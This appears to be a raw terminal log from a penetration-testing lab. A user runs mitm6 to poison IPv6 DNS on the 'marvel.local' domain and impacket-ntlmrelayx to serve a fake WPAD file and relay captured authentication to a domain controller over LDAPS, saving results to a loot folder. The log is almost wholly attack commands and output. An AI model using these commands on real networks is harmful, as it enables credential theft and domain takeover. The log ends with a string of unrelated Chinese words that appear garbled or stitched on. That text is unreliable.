 ╭─lojique at kali in ~/Tools/mitm6/mitm6 on master✓
╰─± sudo python mitm6.py -d marvel.local
[sudo] password for lojique:
/usr/lib/python3/dist-packages/scapy/layers/ipsec.py:462: CryptographyDeprecationWarning: Blowfish has been deprecated
  cipher=algorithms.Blowfish,
/usr/lib/python3/dist-packages/scapy/layers/ipsec.py:476: CryptographyDeprecationWarning: CAST5 has been deprecated
  cipher=algorithms.CAST5,
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:fb:fc:79]
IPv4 address: 192.168.183.133
IPv6 address: fe80::20c:29ff:fefb:fc79
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::1191:1 is now assigned to mac=00:50:56:c0:00:08 host=DESKTOP-S31VJDI. ipv4=
IPv6 address fe80::1191:2 is now assigned to mac=00:0c:29:8f:e4:b1 host=HYDRA-DC.MARVEL.local. ipv4=
IPv6 address fe80::1191:4 is now assigned to mac=00:0c:29:35:b7:94 host=THEPUNISHER.MARVEL.local. ipv4=
╰─○ impacket-ntlmrelayx -6 -t ldaps://192.168.183.134 -wh fakewpad.marvel.local -l lootme [0/141]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.183.137
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.183.137 controlled, attacking target ldaps://192.168.183.134
[-] HTTPD(80): Exception in HTTP request handler: socket sending error[Errno 104] Connection reset by peer
鐘時
店酒
寶多
OK
會總
麗宮
End